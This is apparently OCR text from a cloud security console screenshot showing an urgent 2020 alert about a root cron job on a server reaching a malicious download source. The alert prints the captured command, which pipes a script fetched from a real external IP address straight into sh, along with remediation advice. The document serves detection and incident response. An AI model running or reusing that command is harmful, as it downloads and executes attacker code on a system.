 云安全中心
总览
资产中心 1
主动防御
病毒防御
网页防篡改
安全防范
威胁检测
调查响应
安全运营
设置
云安全中心 / 资产中心 /
基本信息
漏洞信息 4
安全告警处理 2
等级 告警名称
紧急 访问恶意下载源 进程异常行为
载荷投递
紧急 访问恶意下载源 进程异常行为
载荷投递
忽略本次 加白名单
进程异常行为-访问恶意下载源 紧急
受影响资产
首次发生时间
2020年8月19日 19:42:07
最新发生时间
2020年8月20日 09:08:08
关联异常
2020年8月19
2020年8月19日 19:42:07
进程异常行为-访问恶意下载源 待处理 备注 处理
该告警由如下引擎检测发现：
父进程路径：/usr/sbin/crond
父进程命令行：/usr/sbin/crond -n
父进程id：1655
进程ID：1658
用户名：root
URL链接：http://204.44.105.168:66/init.sh
进程路径：/usr/bin/bash
命令行参数：/bin/sh -c cdt -fsSL http://204.44.105.168:66/init.sh | sh
与该URL有关联的漏洞：-
事件说明：云盾检测到您的服务器正在尝试访问一个可疑恶意下载源，可能是黑客通过指令从远程服务器下载恶意文件，危害服务器
安全。如果该指令不是您自己运行，请及时排查入侵原因，例如查看本机的计划任务、发起对外连接的父子进程。
解决方案：请及时排查告警中提示的恶意URL，以及所下载的目录下的恶意文件，并及时清理已运行的恶意进程。如果该指令是您自
己主动执行的，您可以在控制台点击标记为误报。